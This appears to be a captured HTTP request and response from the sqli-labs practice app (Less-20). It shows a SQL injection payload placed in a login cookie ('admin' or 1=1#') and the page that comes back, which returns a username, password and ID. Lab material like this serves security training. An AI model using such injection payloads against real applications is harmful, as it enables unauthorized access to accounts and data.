 Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 192.168.0.104
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.104/sqli/Less-20/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: uname=admin' or 1=1#
Connection: close
Raw Headers Hex HTML Render
SQLI DUMB SERIES-
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
YOUR IP ADDRESS IS : 192.168.0.104
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' or 1=1# and expires: Mon 16 Mar 2020 - 14:01:11
Your Login name:Dumb
Your Password:Dumb
Your ID:1
Delete Your Cookie!